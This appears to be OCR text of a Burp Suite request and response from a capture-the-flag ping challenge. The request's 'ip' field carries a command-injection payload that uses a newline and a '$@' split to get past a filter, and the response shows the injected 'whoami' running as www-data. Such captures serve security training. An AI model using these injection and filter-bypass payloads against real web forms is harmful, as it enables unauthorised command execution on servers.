 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: rsxc.no:9008
3 Content-Length: 23
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://rsxc.no:9008
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/111.0.5563.65
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
0 Referer: http://rsxc.no:9008/
1 Accept-Encoding: gzip, deflate
2 Accept-Language: en-US,en;q=0.9
3 Connection: close
4
5 ip=127.0.0.1%0awho$@ami
Response
Pretty Raw Hex Render
5 Vary: Accept-Encoding
6 Content-Length: 342
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 <html>
11 <head>
12 <title>
The Boss is Watching
</title>
13 <link rel="stylesheet" type="text/css" hre
14 </head>
15 <body>
16 <h1>
The Boss is Watching
</h1>
17 <form method="post">
18 <p>
Input a valid IP to ping:
</p>
19 <input type="text" name="ip">
20 <input type="submit" value="Ping">
21 </form>
22 <pre class='output'>
www-data
23 </pre>
</body>
24 </html>
25